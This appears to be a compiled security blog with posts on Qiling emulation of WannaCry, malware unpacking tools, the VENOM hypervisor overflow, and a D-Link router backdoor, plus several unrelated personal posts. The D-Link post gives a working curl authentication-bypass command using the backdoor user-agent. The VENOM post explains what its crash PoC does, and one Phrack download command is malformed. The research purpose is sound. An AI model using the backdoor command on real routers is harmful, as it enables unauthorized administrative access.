Qiling Emulation
The Qiling emulation framework was built with the goal of emulating shellcode from various operating systems due to the ever-increasing amount of complexity of shellcode, as xwings stated in his talk at ZeroNights 2019. The framework, however, evolved into a binary instrumentation and binary emulation framework that supports cross-platform and multi-architecture where multiple architectures (such as ARM and x86), operating systems (such as Windows and Linux) and file formats for loading binary code (such as ELF and Portable Executables) are supported.
Portable Executable Code Coverage
While looking at ways to contribute and improve coverage for the Windows operating system APIs it has been difficult to trace execution flow within a binary that is calling specific APIs that I would like to emulate. Fortunately, @assaf_carlsbad submitted a PR which would do exactly this with DRCOV-compatible code coverage collection. This, however, was limited to the Portable Executable UEFI loader, so I decided to add support for the Windows Portable Executable loader with the following changes:
diff --git a/qiling/loader/pe.py b/qiling/loader/pe.py
index b6e46c8e..3375bbf2 100644
--- a/qiling/loader/pe.py
+++ b/qiling/loader/pe.py
@@ -87,15 +87,20 @@ class Process():
                 self.ql.nprint("[+] Cached %s" % path)

         dll_base = self.dll_last_address
+
         dll_len = self.ql.os.heap._align(len(bytes(data)), 0x1000)
         self.dll_size += dll_len
         self.ql.mem.map(dll_base, dll_len, info=dll_name)
         self.ql.mem.write(dll_base, bytes(data))
         self.dll_last_address += dll_len

+
         # add dll to ldr data
         self.add_ldr_data_table_entry(dll_name)

+        # add DLL to coverage images
+        self.images.append(self.QlImage(dll_base, dll_len, path))
+
         self.ql.nprint("[+] Done with loading %s" % path)
         return dll_base

@@ -328,6 +333,8 @@ class QlLoaderPE(QlLoader, Process):
             self.pe_image_address = self.pe_image_address = self.pe.OPTIONAL_HEADER.ImageBase
             self.pe_image_address_size = self.pe_image_address_size = self.pe.OPTIONAL_HEADER.SizeOfImage

+            self.images.append(self.QlImage(self.pe_image_address, self.pe_image_address + self.pe_image_address_size, self.path))
This, in turn, provides code coverage for any Portable Executable image loaded by the loader (including DLL dependencies) and will cause each basic block executed to be logged by the block_callback function when tracing is enabled:
    def block_callback(ql, address, size, self):
        for mod_id, mod in enumerate(ql.loader.images):
            if mod.base <= address <= mod.end:
                ent = bb_entry(address - mod.base, size, mod_id)
                self.basic_blocks.append(ent)
                break
I had left this blog on the backburner for a while, and later found that xwings had already added this for PEs in June, so I submitted a PR to add the DLL coverage as well.
Enter the Dragon (Dance)
The defacto standard for visualizing code coverage in IDA Pro and Binary Ninja is a plugin called Lighthouse, which I’d highly recommend checking out if you’re reverse engineering using these disassemblers. During my off-time, I’ve been trying to use Ghidra, which has a great disassembler and decompiler, and provides a plethora of features that are missing from IDA Pro. Once you get used to its quirks, it’s a fantastic free and open source software reverse engineering suite. I came across a fantastic plugin called Dragon Dance which provides similar functionality to Lighthouse for visualizing code coverage within Ghidra, and most importantly for this post, supports the DRCOV trace format. It supports a number of built-in references which let you do things like diff traces within the highlighted syntax. Here’s a nice depiction from the README of using the scripting interface with these functions:

In addition to this, Dragon Dance supports fixups, which essentially looks at the coverage integrity within the binary and compares this to instructions which have been disassembled by Ghidra. If these differ, then the plugin will prompt the user to fix these areas which Ghidra missed. Here’s a depiction of this below, also from the README:

Putting It All Together
Now that we have Portable Executable trace coverage, and a way to visualize it within a reverse engineering suite, let’s take a look at an example. Qiling comes with a WannaCry binary which we’ll use to demonstrate code coverage here. First, I needed to follow the build instructions within Dragon Dance, which were very straight forward, in order to build and install the plugin. Once this was done and I had it working in Ghidra, I ran qltool with the WannaCry binary and tracing enabled:
# python qltool run --disasm -c wannacry-trace.cov -f examples/rootfs/x86_windows/bin/wannacry.bin --rootfs examples/rootfs/x86_windows/
[+] Initiate stack address at 0xfffdd000
[+] Loading examples/rootfs/x86_windows/bin/wannacry.bin to 0x400000
[+] PE entry point at 0x409a16
[+] TEB addr is 0x6000
[+] PEB addr is 0x6044
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/ntdll.dll to 0x10000000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/ntdll.dll
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/kernel32.dll to 0x10141000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/kernel32.dll
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/advapi32.dll to 0x10215000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/advapi32.dll
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/ws2_32.dll to 0x102b6000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/ws2_32.dll
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/msvcp60.dll to 0x102eb000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/msvcp60.dll
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/iphlpapi.dll to 0x10351000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/iphlpapi.dll
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/wininet.dll to 0x1036d000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/wininet.dll
[+] Loading examples/rootfs/x86_windows/Windows/SysWOW64/msvcrt.dll to 0x10462000
[+] Done with loading examples/rootfs/x86_windows/Windows/SysWOW64/msvcrt.dll
-snip-
[+] 0x408171       50                            push eax
[+] 0x408172       50                            push eax
[+] 0x408173       50                            push eax
[+] 0x408174       6a 01                         push 1
[+] 0x408176       50                            push eax
[+] 0x408177       88 44 24 6b                   mov byte ptr [esp + 0x6b], al
[+] 0x40817b       ff 15 34 a1 40 00             call dword ptr [0x40a134]
[+] 0x1039c18e     8b ff                         mov edi, edi
InternetOpenA(lpszAgent = 0x0, dwAccessType = 0x1, lpszProxy = 0x0, lpszProxyBypass = 0x0, dwFlags = 0x0)
[+] 0x408181       6a 00                         push 0
[+] 0x408183       68 00 00 00 84                push 0x84000000
[+] 0x408188       6a 00                         push 0
[+] 0x40818a       8d 4c 24 14                   lea ecx, [esp + 0x14]
[+] 0x40818e       8b f0                         mov esi, eax
[+] 0x408190       6a 00                         push 0
[+] 0x408192       51                            push ecx
[+] 0x408193       56                            push esi
[+] 0x408194       ff 15 38 a1 40 00             call dword ptr [0x40a138]
[+] 0x103b00f1     8b ff                         mov edi, edi
InternetOpenUrlA(hInternet = 0x0, lpszUrl = "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com", lpszHeaders = 0x0, dwHeadersLength = 0x0, dwFlags = 0x84000000, dwContext = 0x0)
[+] 0x40819a       8b f8                         mov edi, eax
[+] 0x40819c       56                            push esi
[+] 0x40819d       8b 35 3c a1 40 00             mov esi, dword ptr [0x40a13c]
[+] 0x4081a3       85 ff                         test edi, edi
[+] 0x4081a5       90                            nop
[+] 0x4081a6       90                            nop
[+] 0x4081a7       ff d6                         call esi
[+] 0x10387b49     8b ff                         mov edi, edi
InternetCloseHandle(hInternet = 0x0) = 0x1
-snip-
A few options to make note of that are passed to qltool:
--disasm provides the disassembly of all executed instructions-c provides the DRCONV output trace file path

As you can see, the infamous killswitch URL hxxp://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com was passed to InternetOpenUrlA within our emulation run. Now, let’s import this trace into Ghidra using Dragon Dance and see what it looks like. Once the plugin is installed, we can open the plugin window from the Window dropdown within Ghidra:

Once the Dragon Dance window is open, we can add a trace file using the green + button:

Once added, we can switch to this trace by right clicking on the trace file and clicking Switch To:

Once applied, all executed/emulation areas of the binary are now highlighted. Here we can see the killwitch function that is called by the WannaCry binary:

If you’ve followed along you’ll see that the emulation of the WannaCry binary dies within the sprintf function:
[+] 0x4080a5       ff 15 2c a1 40 00             call dword ptr [0x40a12c]
[+] 0x104b5aa9     b8 e4 30 ff 6f                mov eax, 0x6fff30e4
__p___argc() = 0x5053d44
[+] 0x4080ab       83 38 02                      cmp dword ptr [eax], 2
[+] 0x4080ae       7d 09                         jge 0x4080b9
[+] 0x4080b0       e8 6b fe ff ff                call 0x407f20
[+] 0x407f20       e8 1b fd ff ff                call 0x407c40
[+] 0x407c40       81 ec 04 01 00 00             sub esp, 0x104
[+] 0x407c46       8d 44 24 00                   lea eax, [esp]
[+] 0x407c4a       57                            push edi
[+] 0x407c4b       68 60 f7 70 00                push 0x70f760
[+] 0x407c50       68 30 13 43 00                push 0x431330
[+] 0x407c55       50                            push eax
[+] 0x407c56       ff 15 0c a1 40 00             call dword ptr [0x40a10c]
[+] 0x1047f354     8b ff                         mov edi, edi
[!] sprintf Exception Found
[!] Emulation Error
-snip-
  File "/qiling/qiling/os/windows/windows.py", line 115, in hook_winapi
    raise QlErrorSyscallError("[!] Windows API Implementation Error")
qiling.exception.QlErrorSyscallError: [!] Windows API Implementation Error

Below we can see no further instruction highlights in Ghidra after the call to sprintf within msvcrt.dll:
We can, however, visualize the code coverage within the msvcrt.dll dependency itself using Dragon Dance, which is where the exception occurred:
There is a limitation that I ran into though, since Qiling executes blocks of machine code with Unicorn. If an exception occurs while executing a given block (which is the case here) then it might not hit the logging callback once it produces an exception. The visualization, however, still gives you an idea of where the issue is occurring. If we wanted the binary to continue executing, we’d have to take one of two approaches:
- Figure out why execution is failing within the library function
sprintf within msvcrt.dll which is resulting in the Windows API Implementation Error
- Implement the API ourselves within Qiling so it is supported
The former requires reverse engineering of a Windows DLL, where the latter requires us to work out what sprintf does and implement it within the Qiling framework.
Conclusion
This is a basic example of debugging emulated output, since it’s obvious from the qltool output what is happening, however, being able visualize execution paths for more complex binaries is invaluable, since many branches can be taken to get to a certain function where an error or undefined behavior may be occurring. The Qiling framework is being actively developed and I see updates from it on Github almost daily. The core developers have done a great job at maintaining the project, and I’d suggest using techniques like these to debug APIs and contribute to the project.
Happy Hacking!
Some of you may be wondering what I’ve been doing for the past while since I have not been posting very often, if at all in the past number of months. One of my recent write-ups can be found here: https://blogs.cisco.com/security/cryptxxx-technical-deep-dive
Finding crypto flaws in ransomware has been a ton of fun (albeit trivial in comparison to other methods that have been abused to recover original files), as well as reverse engineering modern malware variants that contain a large amount of obfuscation. This is a great illustration as to why secure seed generation is so important. Hope you enjoy the post ;) feedback is welcome.
I’d like to take this opportunity to link some write-up that I really enjoyed by samvartaka which a motivation for the work above, simply due to the quality of content he/she produces: https://samvartaka.github.io/malware/2015/11/20/ctb-locker I’d also highly suggest the rest of his/her postings here: https://samvartaka.github.io/ especially those on malware exploitation, which I believe is a highly underrated research area.
Cheers,
JM
Pandas, Fridas, PackerAttackers Oh My!
As my professional career and personal interests begin to involve more and more reverse engineering I’ve been spending countless hours in debuggers and disassembling tools. What I’ve come to realize is the value of automated tools to assist in the reverse engineering process. My goal is to produce an automated unpacking and analysis framework for malicious code. There are projects that have aspired to do such things, such as https://github.com/BromiumLabs/PackerAttacker by Bromium Labs for automated unpacking/dumping of malicious code.
There are a subset of techniques that are used by most malware authors that can be programmatically automated so reverse engineers do not have to perform these tasks if the technique is known, however, these subsets are ever changing, thus the need for a framework to provide extensibility and that is not subject to code rot. This extensibility should provide the ability to integrate commonly used tools such as Volatility. Further, they should provide a means of assisting in static analysis. There are three tools that I’ll be evaluating throughout this series: Panda (Platform for Architecture-Neutral Dynamic Analysis), Frida and the aforementioned PackerAttacker in relation to one of the requirements for the framework. As you may have already realized I will be focusing on Windows x86/WoW64 Malware for the time being.
PackerAttacker
I’ve included this project as it was released when I was initially thinking about this concept. Nicolas Brulez covered a number of unpacking concepts during the Reverse Engineering Malware course that I took last year at REcon, he demonstrated an automated unpacking system that he has kept private due to a number of reasons, which is what initially set me on a path to create my own using readily available technologies.
Hooking With Detours
PackerAttacker is essentially a user-land rootkit that monitors API calls and adjusts memory permissions to force DEP exceptions to track memory page usage using a vectored exception handler. Function hooking is done using Microsoft’s Detours. Detours is a library for instrumenting Windows x86 binary functions. From the paper: by re-writing target function images. ... Detours replaces the first few instructions of the target function with an unconditional jump to the user-provided detour function. So essentially it enables user-land rootkit functionality for a given set of target binary functions.
Overall Technique for Dumping
It’s quite intuitive in the sense that traditional packers will allocate memory pages to which they’ll adjust to have executable permissions for executing position independent code. The functions they track being NTProtectVirualMemory and NTAllocateVirtualMemory will then call a trampoline function to remove the execution permission so when the target memory is fully unpacked and is executed it results in the DEP exception. The exception is caught with the aforementioned Vectored Exception Handler, the unpacked region is dumped to disk, permissions are returned to the memory range so the code can continue its execution process, and the exception is handled.
PE Based Packers
They also handle PE-based packers by identifying -WX PE sections prior to injecting their hooks and since entry-points are typically not write-able it can be assumed that this is to be written to by the packer. They then adjust this permission to be --X so at which point the packer is writing to the section they will get an ACCESS_VIOLATION at which point they can then remove execution permissions from the section, and use the aforementioned method to dump memory when a DEP exception is hit.
Process Injection
Since process injection has two API ‘entry points’ from the binary they dump any memory being written to remote processes by hooking NtWriteVirtualMemory and NtMapViewOfSection. NtWriteVirtualMemory is awaited to be dumped when the injecting process exits.
Limitations
-
The obvious limitations are that of API function resolution, for example if the dumped code is pointing to runtime structures that provide the API translation for function calls, we’ll get a disassembly that does not provide an immense amount of value. This is a typical unpacking step for those unfamiliar, known as ‘reconstructing the IAT’. Not to say that this is a simple task to accomplish, and that there is no silver bullet for unpacking binaries but this is needed nonetheless. That step will require manually unpacking the translation function, for example, and using those checksums to mark up the dumped disassembly.
-
Currently only 32-bit binaries are supported, as the WoW64 version of Detours is currently private, and they have not written a 64-bit hooking framework.
-
Virtual machines, and other forms of packers are outside of the scope of this toolset as well.
-
Lack of extensibility. As was defined by my above mentioned requirements, C++ code is not extensible or easily integratabtle with other toolsets.
An overview of the project can be found in this video (their talk from this year’s DerbyCon) which I found to be the only decent source of information as there is a lack of documentation currently.
This was a quick post, but I’d like to split these up as the next two are going to be quite extensive. Give PackerAttacker a try.
Thanks for reading!
Intro
For those of you who are not aware this was dropped last week by CrowdStrike: http://venom.crowdstrike.com/ essentially a virtual floppy disk controller (FDC) that was originally from the qemu project which was later adopted by a number of other projects (including QEMU, Xen, KVM, VirtualBox etc.) contains a buffer overflow that can lead to memory corruption within the a running hypervisor using instructions being sent to the FDC. The result being that a prior knowledge of the hosting architecture and structures would be needed, but we’ll get more into that later on. The obvious impacts are the largest for data centers, since the only access that is required to exploit the vulnerability is root/system/driver level access on a system running on the hypervisor that would have the ability to send these driver instructions. The advisory goes into many of the impacts, and I suggest you revise them.
Setup
I’m running OS X so I had to install a Linux VM that then had QEMU installed for simplicity to begin with, which I then installed another Linux QEMU instance (qcow image) on top of this that I would be using to test this vulnerability. I chose to use QEMU as this has had a patch released for it here: http://git.qemu.org/?p=qemu.git;a=commit;h=e907746266721f305d67bc0718795fedee2e824c and wanted to run it under Linux for later testing with KVM.
I then saw this come across my twitter feed from HD Moore: https://marc.info/?l=oss-security&m=143155206320935&w=2 which was the first public PoC. This code imports the Linux IO library, which uses #define FIFO 0x3f5 to define the IO port constant to write to, sets the I/O privilege level to 3 (which gives you access to all I/O ports) here: iopl(3); then uses outb to write the device Read ID to the FIFO port, then uses outb within a loop to write 10000000 bytes (0x42 being the ASCII letter B). This is my interpretation of the linux kernel code, as you can see my knowledge of this is fairly limited :). I found this article very useful for understanding the PoC code: http://tldp.org/HOWTO/IO-Port-Programming-2.html
Crash
Unsurprisingly this causes a crash in the application considering we’re corrupting so much memory. In my version of QEMU the crash was caused by the rdx register containing 0x4242424242424242 which is obviously a non-existent address, and being dereferenced for a QWORD ptr that is set into rax that is later relatively referenced (rax+0x18) for a cmp 0x0, looks like we already have some kind of flow control, although we have no knowledge of relative addresses that are required to point to our overwritten stack address.
After subsequent runs I noticed that the PoC was causing inconsistent results, most likely due to the fact that we were overwriting so much memory that it was affecting a large amount of data stored on the stack and can result in different branches called. A result of another run than the one stated above can be seen here:

Difficulty Ahead
Working toward a working exploit with modern mitigation techniques (PIE compiled executable, non-executable stack) on the host machine running QEMU would be/is going to be a difficult task for anyone who wants to develop a proof of concept. This would involve memory disclosure to the guest operating system for a PIE/ASLR bypass, and writing a ROP chain to bypass a non-executable stack.
An example of this is a talk that I saw at REcon last year: https://www.youtube.com/watch?v=i29bAx6W1uI required the following vulnerabilities to successfully escape from the guest and achieve code execution on an x86 Windows host machine:
• CVE-2014-0981: VirtualBox crNetRecvReadback Memory Corruption Vulnerability
- It’s a write-what-where memory corruption primitive by design, within the address space of the hypervisor.
• CVE-2014-0982: VirtualBox crNetRecvWriteback Memory Corruption Vulnerability
- Another memory corruption primitive by design, within the address space of the hypervisor.
• CVE-2014-0983: VirtualBox crServerDispatchVertexAttrib4NubARB Memory Corruption Vulnerability
- Allows the attacker to corrupt arbitrary memory with a pointer to attacker-controlled data
VUPEN later released a technique to gain reliable code execution with process continuation on a 64-bit Windows 8 host platform using only one of the mentioned vulnerabilities: http://www.vupen.com/blog/20140725.Advanced_Exploitation_VirtualBox_VM_Escape.php both being great feats in exploit development. Which gives light to the possibility that this memory corruption vulnerability could lead to code execution, although I am still skeptical. CrowdStrike states they’ll be releasing further details in the future, and didn’t want to provide too much information to avoid seeing exploits in the wild too quickly. We’ll see how things progress.
Update
Looks like they’ve provided the vulnerability details here: http://blog.crowdstrike.com/venom-vulnerability-details/ much more detailed than the initial public report. Obviously not providing any methods for exploitation as this is just a more detailed vulnerability write-up.
It appears as though the Kali dev’s PGP key has expired, which makes apt-get error out since it cannot verify packages within this state, a fix is to simply update the key:
sudo apt-key adv –recv-keys –keyserver keys.gnupg.net 7D8D0BF6
The identifier at the end was the key in my case (which I’m assuming will be the same in yours), if not you can list your current keys using: apt-key list and you can use those that are distinguished as being expired.
Just thought I’d shoot this forward as I spent some time on this.

https://xkcd.com/1181
Intro
Again, another tangent post. I thought I’d share what I heard tonight from my Muay Thai instructor.
Three People Getting Into a Ring
Essentially he started by saying that we were concentrating too much on ourselves and not on our opponents. He then said something that could be presented as an analogy (which I’m going to do in this case):
“If you keep beating yourself up over the mistakes you’ve made in the past you’re going to walk into a ring fighting two people. The person you’re fighting and yourself. For every time the other guy knocks you one, you mine as well backup and feed one to yourself since that’s what you’re doing psychologically.”
This is paraphrased but you get the point. This can not only be applied to martial arts but also other aspects of life. Imagine you walked into every security engagement, job interview, presentation and any other stressful situation with not only the opponent that you’re up against but also yourself. Loathing, mistrust, angst, hatred and all other emotions that you can possible apply against yourself are only going cause harm.
I’m not saying that you shouldn’t learn from your failures and I can’t emphasize that enough. I really enjoyed the talk that Adam Savage from Myth Busters did at Defcon 17, which you can find here: http://www.youtube.com/watch?v=1825zkmJVuE. My main point is that dwelling on the past can be harmful to many aspects of your life. Including the fights that you’ll continue to face each and every day.
There’s a rant for you. Thanks for reading!
JM
Intro
This isn’t so much of a security post as a media content/streaming one. I was lucky enough to receive a Playstation 4 for Christmas this year and noticed it was lacking in the department of DLNA content. Essentially there’s no way to stream local content at this point in time to your Playstation on your home network via their tools.
I’m not sure what the motive of this would have been? I’m leaning mostly toward an anti-piracy effort or an effort to increase the use of their streaming services. The only tutorials I’ve seen online thus far involve using a Plex account to stream content, but there’s really no need if the Playstation’s browser provides flash support.
JWPlayer & Server Setup
I ended up using a free (for personal use) open source project called JWPlayer. Head over to their signup page and download their sourcecode in a zip file (preferably to the Web Server that you’ll be hosting it from). Next, you’ll need to setup a web server somewhere on your network to host the provided scripts. I did the following with an old P4 machine running lubuntu:
sudo apt-get install apache2
This will install Apache Web Server on the local machine and start the service automatically.
Next you’ll want to copy that zip file to /var/www where your web content will be hosted and unzip it:
sudo cp jwplayer-6.7.zip /var/www
cd /var/www/
sudo unzip jwplayer-6.7.zip
Open up a browser and go to http://localhost/jwplayer/README.html
This will provide instructions on some basic setup of the javascript libraries. I ended up with:
cat play.html
<html>

<script type="text/javascript" src="jwplayer/jwplayer.js"></script>

<div id="myElement">Loading the player...</div>

<script type="text/javascript">

    jwplayer("myElement").setup({

        file: "/uploads/video.mp4",

    });

</script>

</html>
Nothing fancy, essentially the provided embedded code in an html file with adjustments to the javascript paths. The default player dimensions are small when you hit the initial page, but you can full screen it from the playstation browser which will fit the dimensions of your screen.
You’ll want to upload your content to the same server under /var/www/uploads and link HTML files to with their names in the jwplayer function call as you can see in the provided code.
Once this is done open up the browser on your PS4 and navigate to your webserver’s local IP address with whatever you called your HTML file, for example:
http://192.168.0.123/play.html
You’ll then see the small jwplayer, click on the play button, then you’ll see a full screen button in the bottom right hand corner. Click on this and enjoy the show :)
Unfortunately only .mov and .mp4 formats are currently supported. I’d suggest grabbing handbrake to convert any other formats to these.
If you’re new to Linux and/or web content in general this might be a little tough for you, but I didn’t want to hand hold too much - look at it as being a learning experience. I just wanted to demonstrate that there are other methods besides Plex of streaming content to your Playstation 4.
Thanks for reading,
JM
Sorry I’ve been MIA. My working world has been quite hectic recently, and I’ve been dedicating my research toward it in my off time.
In the mean time, here’s a command that will download every Phrack article ever for you:
i=1; while [ $i -le 68 ]; do curl -o http://www.phrack.org/archives/tgz/phrack$i.tar.gz; i=$[$i+1]; done
Hopefully I can start posting again soon.
Cheers,
JM
Uh Oh…
Interestingly enough I was messing around with my D-Link router this weekend and found a number of web application vulnerabilities (I’ve contacted D-Link but haven’t heard back - they’ll most likely be busy tomorrow though with this MUCH WORSE “vulnerability”), and this popped up in my twitter feed. This is a news story regarding this blog post.
So I did:
curl -A "xmlset_roodkcableoj28840ybtide" http://192.168.0.1/tools_admin.php
Which returned:
<html>
<head>
<meta http-equiv=Content-Type content="no-cache">
<meta http-equiv=Content-Type content="text/html; charset=utf-8">

<title>D-LINK SYSTEMS, INC | WIRELESS ROUTER | HOME</title>
<script>

-snip-

/* parameter checking */
function check()
{
        var f=get_obj("frm");
        if(is_blank(f.admin_name.value))
        {
                alert("Please input the Login Name.");
                f.admin_name.select();
                return false;
        }
        else if(strchk_hostname(f.admin_name.value)==false)
        {
                alert("The Login Name is with invalid character. Please check it.");
                f.admin_name.select();
                return false;
        }
        if(strchk_unicode(f.admin_password1.value)==true)
        {
                alert("The New Password is with invalid character. Please check it.");
                f.admin_password1.select();
                return false;
        }
        if(f.admin_password1.value!=f.admin_password2.value)
        {
                alert("The New Password and Confirm Password are not matched.");
                f.admin_password1.select();
                return false;
        }

-snip-
Well that’s not good. Full authentication bypass.
Something funny that I found in the comments of the Reddit /r/netsec thread:
$ ruby -e 'puts "xmlset_roodkcableoj28840ybtide".reverse'
editby04882joelbackdoor_teslmx
Well, if Joel’s still around I’m not sure how much longer he’ll be at his job. Damn…
Update: There has been some speculation that this backdoor is merely functionality: http://pastebin.com/aMz8eYGa
Intro

I was taking another look at the code I wrote for my university project a while back and honestly I didn’t like what I saw. After coding Ruby for a while, I see that simplicity is best in most circumstances, and having a huge amount of code pertaining to things like linked lists for rule lookups isn’t really what this project should be about. I also hated the fact that rules had to be based on single key words - since at the time I thought efficiency had to be priority - but this should no in fact be the case. It’s a IDS for crying out loud! So I decided to re-write the thing to use a number of different methods for rule lookups, and rule settings to include basically whatever you want.
Overview
I just wanted to make this post to provide a general overview of what’s going on. Basically what this does is it takes rules based on this format:
^!!START_MATCH!!(.*)!!END_MATCH!!::([0-9])::([a-zA-Z!.? ]+)
As you can probably guess, the signature is put in between the START_MATCH and END_MATCH areas. I’ve then implemented a packet multiplier for future functionality, and the alert itself. What I would like to see happen is having parsing for TCPDump to include the originating IP address, however, right now it just includes where the match occurred.
Regex Signatures
I’ve also decided to make the signatures regex based. So if you’re matching something like HTML, you’ll have to escape all of the areas that would affect the regex itself.
Fast Rule Lookups With Regex and Vectors
So, I still want this thing to be fast. Currently the match block is constructed like so:
>     if(this->rules->size() > 0) {
